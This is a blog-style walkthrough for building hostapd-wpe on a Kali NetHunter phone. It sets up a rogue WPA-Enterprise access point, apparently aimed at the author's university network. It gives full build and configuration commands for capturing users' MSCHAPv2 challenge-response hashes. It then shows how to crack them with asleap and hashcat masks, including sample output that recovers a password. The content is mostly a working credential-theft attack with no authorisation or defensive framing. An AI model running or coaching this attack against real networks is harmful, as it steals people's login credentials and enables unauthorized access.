Background
My university’s wireless network uses 802.1x (WPA-Enterprise) authentication—you can probably see where this is going.
I previously deployed hostapd-wpe on a Kali 2.0 desktop, but getting it to work on a phone turned out to be a different story—likely due to the ARM architecture differences. The version on that page was also outdated, so I searched further and found a more up-to-date guide on the aircrack-ng GitHub.
That page is fairly detailed, but I still ran into a few pitfalls during setup. Here’s my walkthrough:
Note: This should also work on Kali 2.0+ on desktop, though I haven’t personally tested it there.
Dependencies
- pkg-config
- libssl 1.0
- libnl3 (and genl)
- sqlite3
Install them:
apt-get install libssl1.0-dev libnl-genl-3-dev libnl-3-dev pkg-config libsqlite3-dev
Since typing commands on a phone screen is painful, I SSH’d into the phone from my laptop. You can enable SSH directly from the NetHunter app.
Download the patch file to your phone via FTP or wget. I placed mine in ~/1x/.
Patch file: https://raw.githubusercontent.com/aircrack-ng/aircrack-ng/master/patches/wpe/hostapd-wpe/hostapd-wpe.patch
Download, Build, and Install
# Download
wget http://hostap.epitest.fi/releases/hostapd-2.6.tar.gz
tar -zxf hostapd-2.6.tar.gz
cd hostapd-2.6
# Apply the patch
patch -p1 < ../hostapd-wpe.patch
cd hostapd
# Build and install
make
make install
make wpe
Generate Certificates
cd /etc/hostapd-wpe/certs
./bootstrap
make install
You may encounter an error about gendh not being found. This is because OpenSSL renamed gendh to dhparam. Just replace gendh with dhparam in the Makefile in that directory.
Run It

Note that NetHunter ships with a pre-installed hostapd, but that version doesn’t support 802.1x. Navigate to the directory where we deployed our version and run:
./hostapd ./hostapd-wpe.conf
The configuration file needs a few modifications:
interface=wlan1
ssid=YOUR_SSID
driver=nl80211
hw_mode=g
#fragm_threshold=-1
#rts_threshold=-1
# Comment out the above two lines
After making these edits, run hostapd again and it should work. Captured credentials will be logged to hostapd-wpe.log in the same directory, containing usernames and MSCHAPv2 authentication hashes.
Cracking the Credentials
Since MSCHAPv2 is used, passwords won’t appear in plaintext. There are two main approaches:
asleap
Sample captured log:
username: jdslfkjs
challenge: bc:87:6c:48:37:d3:92:6e
response: 2d:00:61:59:56:06:02:dd:35:4a:0f:99:c8:6b:e1:fb:a3:04:ca:82:40:92:7c:f0
Run:
$ asleap -C bc:87:6c:48:37:d3:92:6e -R 2d:00:61:59:56:06:02:dd:35:4a:0f:99:c8:6b:e1:fb:a3:04:ca:82:40:92:7c:f0 -W wordlist
asleap 2.2 - actively recover LEAP/PPTP passwords. <jwright@hasborg.com>
hash bytes:        b1ca
NT hash:           e614b958df9df49ec094b8730f0bb1ca
password:          bradtest
You’ll need to provide your own wordlist.
hashcat
Alternatively, use hashcat. The advantage is that it can generate dictionaries on the fly using mask patterns and leverage both CPU and GPU resources for significantly faster cracking.
Download hashcat from the official website.
hashcat Brief Introduction
hashcat [options] ... hash|hashfile|hccapfile [dictionary|mask|path]
-m, --hash-type        # Hash type; use 5500 for NetNTLMv1
-a, --attack-mode      # Attack mode; use 3 for brute-force
-d, --opencl-devices   # Devices: 1=CPU, 2=GPU, 3=FPGA/DSP
-o, --outfile          # Output file path
-i, --increment        # Used with mask attack; sets mask length range
My parameters:
./hashcat64.exe -d 1 -a 3 -m 5500 -o "output path" -i --increment-min=1 --increment-max=8 -1 ?l "input filepath" ?1?1?1?1?1?1?1?1
Here, -1 ?l defines custom charset #1 as all lowercase letters. Mask reference:
hashcat Mask Codes
? | Charset
===+=========
l | abcdefghijklmnopqrstuvwxyz
u | ABCDEFGHIJKLMNOPQRSTUVWXYZ
d | 0123456789
s |  !"#$%&'()*+,-./:;=?@[\]^_`{|}~
a | ?l?u?d?s
b | 0x00 - 0xff
Format the captured output as:
username::::response:challenge
Store it in a text file (remove the colons from the hash values), then run hashcat.
Afterword

For convenience, you can save the startup command as a user-defined script in NetHunter’s Custom Commands:
Screenshot of a successful run: